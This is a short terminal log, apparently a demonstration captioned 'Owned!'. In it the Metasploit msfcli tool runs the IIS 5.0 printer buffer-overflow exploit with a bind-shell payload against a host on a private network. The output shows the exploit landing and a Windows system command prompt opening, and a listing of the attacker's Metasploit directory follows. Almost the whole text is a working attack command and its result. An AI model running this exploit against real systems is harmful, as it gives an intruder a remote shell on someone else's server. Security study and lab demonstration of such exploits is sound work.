 Owned!
bash-2.05b$ ./msfcli iis50_printer_overflow PAYLOAD=winbind RPORT=80 RHOST=192.168.252.100 LPORT=80 e
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.252.100:80
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-2001.
C:\winnt\system32>
^[]l;ls -al^[\bash-2.05b$ l;ls -al
bash: l: command not found
total 102
drwxr-xr-x  11 haroon  wheel    512 Jul 29 11:15 .
drwxr-xr-x   4 haroon  wheel    512 Jul 29 11:15 ..
drwxr-xr-x   2 haroon  wheel    512 Jun  6 02:30 docs
drwxr-xr-x   2 haroon  wheel    512 Jun  6 02:11 encoders
drwxr-xr-x   2 haroon  wheel   1024 Jun  7 07:56 exploits
drwxr-xr-x   2 haroon  wheel    512 Jun  6 02:11 extras
drwxr-xr-x   2 haroon  wheel    512 Jun  6 02:11 impurity
drwxr-xr-x   5 haroon  wheel    512 Jun  6 02:11 lib
-rw-r--r--   1 haroon  wheel     90 Jul 29 11:17 m.sh
-rwxr-xr-x   1 haroon  wheel   4469 Apr  5 10:19 msfcli
-rwxr-xr-x   1 haroon  wheel  20762 Jun  3 09:00 msfconsole
-rwxr-xr-x   1 haroon  wheel   5736 Apr 14 21:18 msfdldebug
-rwxr-xr-x   1 haroon  wheel   4996 Jun  3 11:49 msfencode
-rw-r--r--   1 haroon  wheel   1348 Apr  7 09:11 msflogdump
-rwxr-xr-x   1 haroon  wheel   3189 Apr  5 00:21 msfpayload
-rwxr-xr-x   1 haroon  wheel   7952 Apr 14 21:01 msfpayload.cgi
-rwxr-xr-x   1 haroon  wheel   6616 Jun  4 10:07 msfpescan
-rwxr-xr-x   1 haroon  wheel  15646 Jun  6 11:23 msfweb
drwxr-xr-x   2 haroon  wheel    512 Jun  6 02:15 nops
drwxr-xr-x   3 haroon  wheel   1024 Jun  6 02:14 payloads
drwxr-xr-x   2 haroon  wheel    512 Jun  7 10:21 tools
bash-2.05b$